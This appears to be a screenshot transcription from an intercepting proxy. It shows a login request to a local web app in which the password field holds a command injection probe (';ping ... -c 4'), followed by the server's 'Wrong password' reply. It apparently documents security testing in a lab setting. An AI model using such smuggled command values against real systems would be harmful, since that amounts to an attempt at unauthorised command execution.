 Request
Pretty Raw Hex
\n
1 POST /users/linkauthenticate HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 content-type: application/json
8 Content-Length: 66
9 Origin: http://192.168.1.105
10 Connection: close
11 Referer: http://192.168.1.105/dashboard
12 Cookie: wp-settings-time-1=1690549942; wp-settings-1=
libraryContent%3Dbrowse%26editor%3Dhtml
13
14 {
15 "username":"xiao",
16 "password":";ping 192.168.1.110 -c 4"
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 06 Aug 2023 05:58:36 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 40
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"28-44Xo62/YZrQm4R4i7yg1FLYkPXI"
10
11 {
"success":false,
"msg":"Wrong password"
}